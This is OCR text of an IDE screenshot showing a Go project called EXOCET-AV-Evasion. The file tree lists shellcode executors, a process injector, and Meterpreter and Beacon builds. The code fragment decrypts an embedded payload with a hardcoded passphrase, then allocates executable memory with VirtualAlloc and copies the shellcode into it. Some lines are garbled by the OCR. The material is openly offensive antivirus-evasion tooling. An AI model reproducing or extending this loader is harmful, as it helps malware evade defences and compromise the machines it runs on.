 File Edit View Navigate Code Refactor Run Tools Git Window Help EXOCET-AV-Evasion - test.go
EXOCET-AV-Evasion test.go
go build main.go
Git:
Project
main.go
working-template-shellcode-executor.go
test.go
exocet-shellcode-exec.go
shellcodeLoader.go
exocet-shellcode-exec-redo.go
faile
EXOCET-AV-Evasion [EXOCET] D:\GithubProjects\EXOCET-AV-E
CGOTest
broken-bhg.go
failedattempt-but-compiled.exe
failedattempt-but-compiled.go
inline-shellcode-test.c
main.exe
main.go
successfultest.go
working-template-shellcode-executor.go
MemoryPageProtectionTest
beacon-in-go.exe
main.exe
meterpreter-in-go.exe
procInjector
2EXOCET.go
copy-shellcode.png
debugexocet
debugexocet.exe
driverupdate.exe
driverupdate.go
EXOCET
EXOCET.exe
EXOCET.go
exocet-shellcode-exec.go
exocet-shellcode-exec-redo.go
EXOCET-Windows-Proc-Inject
EXOCET-Windows-Proc-Inject.go
exocetdemo.mp4
experiment-attempt-to-make-mempage-exec.go
generate-shellcode.png
nodetections.png
README.md
sc.txt
shellcode.txt
Project
Commit
Pull Requests
Structure
Favorites
Database
make
This document contains very long lines. Soft wraps were enabled to improve editor performance. Hide notification Don't show again
charcode Cc W .* 0 results
9
66 fmt.Printf( format: "#{err}")
67 }
68 decryptedDat := decrypt([]byte(decodedDat), passphrase: "asdpasjdposad")
69 /*Shellcode is correctly decrypted*/
70 // Note: After the decryption process, we need to just add it as a string here, and have this function typecast it into
bytes.
71 //var shellcode = []byte(decryptedDat)
72 var shellcode = decryptedDat
73 /*
74 Now we are hitting access violations. exit status 0xc0000005, check for DEP in WinDBG
75 */
76 addr, _, err := VirtualAlloc.Call(
77 a...: 0,
78 uintptr(len(shellcode)),
79 MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
80
const MEM_COMMIT int = 0x1000
81 if ation completed successfully." {
82 syscall.Exit( code: 0)
83 }
84
85 _, _, err = RtlCopyMemory.Call(
86 addr,
87 (uintptr)(unsafe.Pointer(&shellcode[0])),
88 uintptr(len(shellcode)))
89
90 if err != nil && err.Error() != "The operation completed successfully." {
91 syscall.Exit( code: 0)
92 }
main()
Invalid VCS root mapping
The directory D: is registered as a Git root, but no...
Configure...
Git TODO Problems Terminal
1 Event Log
Invalid VCS root mapping: The directory D: is registered as a Git root, but no Git repositories were found there. // Configure... (today 2:06 AM)
72:33 LF UTF-8 Tab master
Type here to search
72°F
3:45 AM
9/10/2021
23